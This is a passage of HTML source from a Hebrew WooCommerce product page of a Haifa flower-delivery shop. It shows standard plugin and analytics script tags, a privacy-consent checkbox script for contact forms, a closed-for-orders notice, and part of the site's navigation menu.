<script src="https://www.lovely-flowers.co.il/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.lovely-flowers.co.il/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.lovely-flowers.co.il/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.lovely-flowers.co.il/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.lovely-flowers.co.il/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u05d1\u05d7\u05e8 \u05d3\u05d9\u05e8\u05d5\u05d2","i18n_rating_options":["1 \u05de\u05ea\u05d5\u05da 5 \u05db\u05d5\u05db\u05d1\u05d9\u05dd","2 \u05de\u05ea\u05d5\u05da 5 \u05db\u05d5\u05db\u05d1\u05d9\u05dd","3 \u05de\u05ea\u05d5\u05da 5 \u05db\u05d5\u05db\u05d1\u05d9\u05dd","4 \u05de\u05ea\u05d5\u05da 5 \u05db\u05d5\u05db\u05d1\u05d9\u05dd","5 \u05de\u05ea\u05d5\u05da 5 \u05db\u05d5\u05db\u05d1\u05d9\u05dd"],"i18n_product_gallery_trigger_text":"\u05dc\u05d4\u05e6\u05d9\u05d2 \u05d0\u05ea \u05d2\u05dc\u05e8\u05d9\u05d9\u05ea \u05d4\u05ea\u05de\u05d5\u05e0\u05d5\u05ea \u05e2\u05dc \u05de\u05e1\u05da \u05de\u05dc\u05d0","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.lovely-flowers.co.il/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.lovely-flowers.co.il/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"https://www.lovely-flowers.co.il/he_il/?wc-ajax=%%endpoint%%","i18n_password_show":"\u05dc\u05d4\u05e6\u05d9\u05d2 \u05e1\u05d9\u05e1\u05de\u05d4","i18n_password_hide":"\u05dc\u05d4\u05e1\u05ea\u05d9\u05e8 \u05e1\u05d9\u05e1\u05de\u05d4"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.lovely-flowers.co.il/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.lovely-flowers.co.il/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://www.lovely-flowers.co.il/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://www.lovely-flowers.co.il/he_il/wp-json/","nonce":"d88bbccda0","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://www.lovely-flowers.co.il/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://www.lovely-flowers.co.il/wp-includes/js/wp-api.min.js?ver=6.9" id="wp-api-js"></script>
<script id="wpda_rest_api-js-extra">
var wpdaApiSettings = {"path":"wpda"};
//# sourceURL=wpda_rest_api-js-extra
</script>
<script src="https://www.lovely-flowers.co.il/wp-content/plugins/wp-data-access/public/../assets/js/wpda_rest_api.js?ver=5.3.9" id="wpda_rest_api-js"></script>
<script src="https://www.lovely-flowers.co.il/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=3.0.6" id="trp-frontend-compatibility-js"></script>
<script src="https://www.lovely-flowers.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-SHX4W76DSX" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.lovely-flowers.co.il"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-SHX4W76DSX");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.lovely-flowers.co.il/he_il/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lovely-flowers.co.il/he_il/wp-json/wp/v2/product/7993" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lovely-flowers.co.il/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.lovely-flowers.co.il/he_il/product/%d7%91%d7%95%d7%a7%d7%a1-%d7%a0%d7%95%d7%a8%d7%99%d7%95%d7%aa/" />
<link rel='shortlink' href='https://www.lovely-flowers.co.il/he_il/?p=7993' />
<meta name="generator" content="Redux 4.5.9" /><meta name="generator" content="Site Kit by Google 1.168.0" /><script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=en");document.getElementsByTagName("head")[0].appendChild(e);})();</script><link rel="alternate" hreflang="he-IL" href="https://www.lovely-flowers.co.il/he_il/product/%D7%91%D7%95%D7%A7%D7%A1-%D7%A0%D7%95%D7%A8%D7%99%D7%95%D7%AA/"/>
<link rel="alternate" hreflang="en-US" href="https://www.lovely-flowers.co.il/en/product/%D7%91%D7%95%D7%A7%D7%A1-%D7%A0%D7%95%D7%A8%D7%99%D7%95%D7%AA/"/>
<link rel="alternate" hreflang="he" href="https://www.lovely-flowers.co.il/he_il/product/%D7%91%D7%95%D7%A7%D7%A1-%D7%A0%D7%95%D7%A8%D7%99%D7%95%D7%AA/"/>
<link rel="alternate" hreflang="en" href="https://www.lovely-flowers.co.il/en/product/%D7%91%D7%95%D7%A7%D7%A1-%D7%A0%D7%95%D7%A8%D7%99%D7%95%D7%AA/"/>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"iZer"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
		<script>
		(function(h,o,t,j,a,r){
			h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
			h._hjSettings={hjid:2712953,hjsv:5};
			a=o.getElementsByTagName('head')[0];
			r=o.createElement('script');r.async=1;
			r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
			a.appendChild(r);
		})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
(function () {
  // --- CONFIG ---
  var TEXT = 'אני מאשר/ת את מדיניות הפרטיות ומסכים/ה שהמידע ישמש למענה לפנייה ולמטרות המפורטות בה';
  var LINK_TEXT = 'מדיניות הפרטיות';
  var LINK_HREF = '/termsandprivacy/';

  // Add data-gm-privacy-ignore to any form you want to skip.

  function makeConsentField() {
    var id = 'privacy_' + Math.random().toString(36).slice(2);

    var wrapper = document.createElement('div');
    wrapper.className = 'gm-privacy-wrapper';
    wrapper.style.cssText = 'direction:rtl;margin:12px 0;display:flex;gap:8px;align-items:flex-start;';

    var checkbox = document.createElement('input');
    checkbox.type = 'checkbox';
    checkbox.id = id;
    checkbox.className = 'gm-privacy-consent';
    checkbox.required = true;
    checkbox.setAttribute('aria-required', 'true');

    var label = document.createElement('label');
    label.htmlFor = id;

    var parts = TEXT.split(LINK_TEXT);
    label.appendChild(document.createTextNode(parts[0] || ''));
    var a = document.createElement('a');
    a.href = LINK_HREF;
    a.target = '_blank';
    a.rel = 'noopener';
    a.textContent = LINK_TEXT;
    label.appendChild(a);
    label.appendChild(document.createTextNode(parts[1] || ''));

    var error = document.createElement('div');
    error.className = 'gm-privacy-error';
    error.textContent = 'יש לאשר את מדיניות הפרטיות';
    error.style.cssText = 'display:none;color:#c00;font-size:0.9em;margin-top:6px;';

    wrapper.appendChild(checkbox);
    wrapper.appendChild(label);

    var container = document.createElement('div');
    container.appendChild(wrapper);
    container.appendChild(error);

    checkbox.addEventListener('change', function(){
      if (checkbox.checked) {
        error.style.display = 'none';
        wrapper.classList.remove('gm-privacy-invalid');
        checkbox.removeAttribute('aria-invalid');
      }
    });

    return {container: container, wrapper: wrapper, checkbox: checkbox, error: error};
  }

  function isWooOrExcluded(form){
    if (!form || form.hasAttribute('data-gm-privacy-ignore')) return true;
    // Skip WooCommerce cart/checkout/product forms entirely
    if (
      form.closest('.woocommerce') ||
      form.matches('form.cart, form.variations_form, form.woocommerce-cart-form, form.checkout, form.woocommerce-shipping-calculator')
    ) return true;
    // Also skip TranslatePress preview frames
    if (form.closest('[data-trp-l10n-wrap], .trp-language-switcher')) return true;
    return false;
  }

  function allowedForm(form){
    // Only Elementor forms and CF7 forms are allowed
    var isElementor = form.classList.contains('elementor-form');
    var isCF7 = form.classList.contains('wpcf7-form') && form.closest('.wpcf7');
    return (isElementor || isCF7) && !isWooOrExcluded(form);
  }

  function attach(form) {
    if (!allowedForm(form)) return;
    if (form.dataset.gmPrivacyAttached === 'true') return;

    var field = makeConsentField();
    var submit = form.querySelector('button[type="submit"], input[type="submit"]');

    if (submit && submit.parentNode) {
      // Insert just before the submit row/container when possible
      var submitContainer = submit.closest('p, div, .elementor-field-type-submit') || submit;
      submitContainer.parentNode.insertBefore(field.container, submitContainer);
    } else {
      form.appendChild(field.container);
    }

    form.addEventListener('submit', function(e){
      if (!field.checkbox.checked) {
        e.preventDefault();
        field.error.style.display = 'block';
        field.wrapper.classList.add('gm-privacy-invalid');
        field.checkbox.setAttribute('aria-invalid', 'true');
        field.checkbox.focus();
      }
    });

    form.dataset.gmPrivacyAttached = 'true';
  }

  function scan(root){
    var scope = root || document;
    scope.querySelectorAll('form.elementor-form, .wpcf7 form.wpcf7-form')
      .forEach(attach);
  }

  // Observe DOM mutations (Elementor popups, AJAX loads, TranslatePress swaps)
  var mo;
  function observe(){
    if (mo) return;
    mo = new MutationObserver(function(mutations){
      for (var i = 0; i < mutations.length; i++){
        var m = mutations[i];
        if (m.addedNodes && m.addedNodes.length){
          for (var j = 0; j < m.addedNodes.length; j++){
            var node = m.addedNodes[j];
            if (node.nodeType === 1) scan(node);
          }
        }
      }
    });
    mo.observe(document.documentElement, { childList: true, subtree: true });
  }

  function onReady(fn){
    if (document.readyState === 'loading') {
      document.addEventListener('DOMContentLoaded', fn);
    } else { fn(); }
  }

  onReady(function(){
    scan();
    observe();

    // CF7 events (repaints form node)
    document.addEventListener('wpcf7mailsent', function(){ scan(); });
    document.addEventListener('wpcf7invalid', function(){ scan(); });

    // Elementor popup lifecycle (guard jQuery presence)
    if (window.elementorFrontend && window.jQuery) {
      jQuery(document).on('elementor/popup/show elementor/popup/hide', function(){
        setTimeout(scan, 50);
      });
    }

    // TranslatePress language switched event
    document.addEventListener('trp_language_switched', function(){
      // give TP a moment to swap content
      setTimeout(function(){ scan(); }, 100);
    });
  });
})();
</script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.lovely-flowers.co.il/wp-content/uploads/2018/04/cropped-LovelyFlowersLogo-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.lovely-flowers.co.il/wp-content/uploads/2018/04/cropped-LovelyFlowersLogo-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lovely-flowers.co.il/wp-content/uploads/2018/04/cropped-LovelyFlowersLogo-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.lovely-flowers.co.il/wp-content/uploads/2018/04/cropped-LovelyFlowersLogo-2-270x270.png" />
		<style id="wp-custom-css">
			.ui-widget-header {background:#bc482d}
.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default {background:#23282d; color:#fff}
p.woocommerce-store-notice.demo_store {
    position: fixed;
	top:92%;
	bottom:0%;
}
.woocommerce-loop-product__title{min-height:38px}

.woocommerce-store-notice, p.demo_store {
	background-color:#012e33;
	font-size:1.1em
}		</style>
						<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
								<style type="text/css" id="c4wp-v3-lp-form-css">
					.login #login, .login #lostpasswordform {
						min-width: 350px !important;
					}
					.wpforms-field-c4wp iframe {
						width: 100% !important;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			  <meta name="facebook-domain-verification" content="sizcdz20qeqte1p532mbxksecsnr9h" />
</head>

<body  class="rtl wp-singular product-template-default single single-product postid-7993 wp-custom-logo wp-theme-astra wp-child-theme-lovelyflowers theme-astra woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js translatepress-he_IL ast-desktop ast-page-builder-template ast-no-sidebar astra-4.8.13 ast-header-custom-item-inside ast-full-width-primary-header ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-mobile-inherit-site-logo ast-woocommerce-cart-menu ast-inherit-site-logo-transparent elementor-page-617 ast-normal-title-enabled elementor-default elementor-template-full-width elementor-kit-2132">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5Z6VQ8G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<p role="complementary" aria-label="הודעה בחנות" class="woocommerce-store-notice demo_store" data-position="bottom" data-notice-id="1a225f46f35f3ee7b62c0a6981e47a05" style="display:none;">האתר סגור להזמנות. נחזור ב-17/01 לקבל הזמנות. עמכם הסליחה <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">סגור</a></p><div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">דילוג לתוכן</a>
			<header data-elementor-type="header" data-elementor-id="596" class="elementor elementor-596 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-e4a7c91 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e4a7c91" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d06913b" data-id="d06913b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-72d16ac elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72d16ac" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e68375b" data-id="e68375b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a5c2414 elementor-headline--style-highlight elementor-widget elementor-widget-animated-headline" data-id="a5c2414" data-element_type="widget" data-settings="{&quot;marker&quot;:&quot;double_underline&quot;,&quot;highlighted_text&quot;:&quot;04-8334904&quot;,&quot;headline_style&quot;:&quot;highlight&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;highlight_animation_duration&quot;:1200,&quot;highlight_iteration_delay&quot;:8000}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
								<a href="tel:04-8334904">

					<h3 class="elementor-headline">
					<span class="elementor-headline-plain-text elementor-headline-text-wrapper">התקשרו עכשיו - </span>
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">04-8334904</span>
				</span>
				</h3>
		</a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-52ce464" data-id="52ce464" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1087d52 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="1087d52" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.lovely-flowers.co.il/he_il/">
			<img width="150" height="150" src="https://www.lovely-flowers.co.il/wp-content/uploads/2018/04/cropped-LovelyFlowersLogo-80x80.png" class="attachment-thumbnail size-thumbnail wp-image-66" alt="לה ולי פרחים - משלוחי פרחים בחיפה" srcset="https://www.lovely-flowers.co.il/wp-content/uploads/2018/04/cropped-LovelyFlowersLogo-150x150.png 150w, https://www.lovely-flowers.co.il/wp-content/uploads/2018/04/cropped-LovelyFlowersLogo-300x300.png 300w, https://www.lovely-flowers.co.il/wp-content/uploads/2018/04/cropped-LovelyFlowersLogo-12x12.png 12w, https://www.lovely-flowers.co.il/wp-content/uploads/2018/04/cropped-LovelyFlowersLogo-100x100.png 100w, https://www.lovely-flowers.co.il/wp-content/uploads/2018/04/cropped-LovelyFlowersLogo-80x80.png 80w, https://www.lovely-flowers.co.il/wp-content/uploads/2018/04/cropped-LovelyFlowersLogo.png 455w" sizes="(max-width: 150px) 100vw, 150px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ebb5c8f" data-id="ebb5c8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d2120b elementor-shape-circle e-grid-align-left e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="9d2120b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-e9730a0" href="https://www.facebook.com/lovelyflowersIL" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-c5b9a06" href="https://www.instagram.com/lovelyflowers_il/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-52b23ae elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="52b23ae" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.lovely-flowers.co.il/he_il/" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-52b23ae">חיפוש</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">חיפוש</span>
						</div>
					
					<input id="elementor-search-form-52b23ae" placeholder="חיפוש..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a7f8472 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a7f8472" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f8414bd" data-id="f8414bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e0ca168 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="e0ca168" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-e0ca168" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3297"><a href="https://www.lovely-flowers.co.il" class="elementor-item menu-link">ראשי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2312"><a href="https://www.lovely-flowers.co.il/he_il/ourstory/" class="elementor-item menu-link">הסיפור שלנו</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8446"><a href="https://www.lovely-flowers.co.il/he_il/product-category/%d7%96%d7%a8%d7%99%d7%9d/" class="elementor-item menu-link">זרי פרחים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8456"><a href="https://www.lovely-flowers.co.il/he_il/product-category/%d7%a1%d7%99%d7%93%d7%95%d7%a8%d7%99-%d7%a4%d7%a8%d7%97%d7%99%d7%9d/" class="elementor-item menu-link">סידורי פרחים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8448"><a href="https://www.lovely-flowers.co.il/he_il/product-category/%d7%a2%d7%a6%d7%99%d7%a6%d7%99%d7%9d/" class="elementor-item menu-link">עציצים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8447"><a href="https://www.lovely-flowers.co.il/he_il/product-category/lovely-oils/" class="elementor-item menu-link">לה ולי שמנים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8445"><a href="https://www.lovely-flowers.co.il/he_il/product-category/%d7%90%d7%9c%d7%9b%d7%95%d7%94%d7%95%d7%9c/" class="elementor-item menu-link">אלכוהול</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8449"><a href="https://www.lovely-flowers.co.il/he_il/product-category/%d7%a9%d7%95%d7%a7%d7%95%d7%9c%d7%93%d7%99%d7%9d/" class="elementor-item menu-link">שוקולדים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4549"><a href="https://www.lovely-flowers.co.il/he_il/product-category/extras/" class="elementor-item menu-link">תוספות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6418"><a href="https://www.lovely-flowers.co.il/he_il/category/article/" class="elementor-item menu-link">בלוג</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2310"><a href="https://www.lovely-flowers.co.il/he_il/contact-us/" class="elementor-item menu-link">צור קשר</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2311"><a href="https://www.lovely-flowers.co.il/he_il/cart/" class="elementor-item menu-link"><span style="color:#D84A22; font-weight:700;">עגלת קניות</span></a></li>
<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-2754"><a href="https://www.lovely-flowers.co.il/en/product/%D7%91%D7%95%D7%A7%D7%A1-%D7%A0%D7%95%D7%A8%D7%99%D7%95%D7%AA/" class="elementor-item menu-link"><span data-no-translation><img class="trp-flag-image" src="https://www.lovely-flowers.co.il/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"></span></a></li>
<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-2755"><a href="https://www.lovely-flowers.co.il/he_il/product/%D7%91%D7%95%D7%A7%D7%A1-%D7%A0%D7%95%D7%A8%D7%99%D7%95%D7%AA/" class="elementor-item menu-link"><span data-no-translation><img class="trp-flag-image" src="https://www.lovely-flowers.co.il/wp-content/plugins/translatepress-multilingual/assets/images/flags/he_IL.png" width="18" height="12" alt="he_IL" title="עִבְרִית"></span></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e0ca168" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3297"><a href="https://www.lovely-flowers.co.il" class="elementor-item menu-link" tabindex="-1">ראשי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2312"><a href="https://www.lovely-flowers.co.il/he_il/ourstory/" class="elementor-item menu-link" tabindex="-1">הסיפור שלנו</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8446"><a href="https://www.lovely-flowers.co.il/he_il/product-category/%d7%96%d7%a8%d7%99%d7%9d/" class="elementor-item menu-link" tabindex="-1">זרי פרחים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8456"><a href="https://www.lovely-flowers.co.il/he_il/product-category/%d7%a1%d7%99%d7%93%d7%95%d7%a8%d7%99-%d7%a4%d7%a8%d7%97%d7%99%d7%9d/" class="elementor-item menu-link" tabindex="-1">סידורי פרחים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8448"><a href="https://www.lovely-flowers.co.il/he_il/product-category/%d7%a2%d7%a6%d7%99%d7%a6%d7%99%d7%9d/" class="elementor-item menu-link" tabindex="-1">עציצים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8447"><a href="https://www.lovely-flowers.co.il/he_il/product-category/lovely-oils/" class="elementor-item menu-link" tabindex="-1">לה ולי שמנים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8445"><a href="https://www.lovely-flowers.co.il/he_il/product-category/%d7%90%d7%9c%d7%9b%d7%95%d7%94%d7%95%d7%9c/" class="elementor-item menu-link" tabindex="-1">אלכוהול</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8449"><a href="https://www.lovely-flowers.co.il/he_il/product-category/%d7%a9%d7%95%d7%a7%d7%95%d7%9c%d7%93%d7%99%d7%9d/" class="elementor-item menu-link" tabindex="-1">שוקולדים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4549"><a href="https://www.lovely-flowers.co.il/he_il/product-category/extras/" class="elementor-item menu-link" tabindex="-1">תוספות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6418"><a href="https://www.lovely-flowers.co.il/he_il/category/article/" class="elementor-item menu-link" tabindex="-1">בלוג</a></li>
